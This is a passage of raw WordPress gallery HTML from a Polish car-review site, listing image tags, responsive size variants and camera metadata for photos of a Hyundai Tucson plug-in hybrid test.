https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (4)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (4)" style="width: 530px; height: 353px;" /><noscript><img decoding="async" class="" data-attachment-id="31641" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203937&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (4)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?w=530&#038;h=353&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-4.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (4)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (4)" style="width: 530px; height: 353px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1068px; height: 476px;" data-original-width="1068" data-original-height="476" > <div class="gallery-group images-1" style="width: 713px; height: 476px;" data-original-width="713" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-25/" border="0" itemprop="url"> <meta itemprop="width" content="709"> <meta itemprop="height" content="472"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31662" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203711&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (25)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?w=709&#038;h=472&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (25)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (25)" style="width: 709px; height: 472px;" /><noscript><img decoding="async" class="" data-attachment-id="31662" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203711&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (25)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?w=709&#038;h=472&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=630%2C420&amp;ssl=1 630w" width="709" height="472" loading="lazy" data-original-width="709" data-original-height="472" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (25)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (25)" style="width: 709px; height: 472px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 355px; height: 476px;" data-original-width="355" data-original-height="476" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-26/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31663" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203747&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;88&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (26)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (26)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (26)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31663" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203747&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;88&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (26)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?w=351&#038;h=234&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-26.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (26)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (26)" style="width: 351px; height: 234px;" /></noscript> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-27/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31664" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203776&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;40&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (27)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (27)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (27)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31664" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203776&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;40&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (27)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?w=351&#038;h=234&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-27.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (27)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (27)" style="width: 351px; height: 234px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1068px; height: 239px;" data-original-width="1068" data-original-height="239" > <div class="gallery-group images-1" style="width: 356px; height: 239px;" data-original-width="356" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-24/" border="0" itemprop="url"> <meta itemprop="width" content="352"> <meta itemprop="height" content="235"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31661" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203502&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (24)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?w=352&#038;h=235&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (24)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (24)" style="width: 352px; height: 235px;" /><noscript><img decoding="async" class="" data-attachment-id="31661" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203502&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (24)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?w=352&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=595%2C397&amp;ssl=1 595w, 